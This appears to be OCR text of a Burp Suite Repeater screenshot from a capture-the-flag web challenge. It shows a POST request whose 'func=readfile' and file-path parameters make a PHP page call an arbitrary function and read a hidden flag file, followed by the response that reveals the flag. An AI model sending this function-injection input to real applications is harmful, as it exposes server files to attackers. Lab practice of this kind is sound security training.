 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://1b76ea83-2c8f-4e59-8425-59741d5373c9.node3.buuoj.cn
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 1b76ea83-2c8f-4e59-8425-59741d5373c9.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://1b76ea83-2c8f-4e59-8425-59741d5373c9.node3.buuoj.cn
Connection: close
Referer:
http://1b76ea83-2c8f-4e59-8425-59741d5373c9.node3.buuoj.cn/index.php
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b
5612;
session=f15be20f-fc28-4932-a5bf-c47f99372802.1pyrhvPKF3BMaATiYCp82Qtk0
_M
Upgrade-Insecure-Requests: 1
func=readfile&p=/tmp/flagoefiu4r93
? < + > 没有比赛
响应
Raw 头 Hex HTML Render
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{ea0b328f-9773-4ae1-8e1b-9ade2bc2450c}
</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > 输入搜索字词 没有
完成 789字节 | 6